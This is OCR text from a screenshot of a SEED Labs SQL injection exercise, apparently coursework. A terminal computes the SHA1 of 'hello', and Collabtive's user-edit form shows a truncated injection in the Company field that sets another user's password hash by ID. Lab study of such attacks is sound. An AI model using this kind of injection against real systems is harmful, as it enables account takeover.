 COSC 647 - SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox Web Browser
4:25 PM Seed
Terminal
File Edit View Search Terminal Help
[11/01/2015 16:23] seed@ubuntu:/var/www/SQL/Collabtive/include$ echo -n "hello" | openssl sha1
(stdin)= aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d
[11/01/2015 16:23] seed@ubuntu:/var/www/SQL/Collabtive/include$
libcap2.22
Wireshark
Edit user @ Collabtive - Mozilla Firefox
Courses – Blackboard Learn
Edit user @ Collabtive
www.sqllabcollabtive.com/manageuser.php?action=editform&id=6
Google
Most Visited Getting Started Seed Labs
Collabtive / Projectmanagement
Edit user / alice
User: alice
Avatar: Please choose
Company: :c5e8a2dabede0f3b482cd9aea9434d' WHERE ID = 3;-- '
E-Mail: foo@foo.com
URL:
Phone:
Cell phone:
Address:
Postcode:
City:
Country:
State:
Gender: Please choose
Locale: English (100%)
Old password:
New password:
Repeat password:
Send
Search
Online
alice
Collabtive 0.7
1/11/15 - 4:25:10 pm
Right Ctrl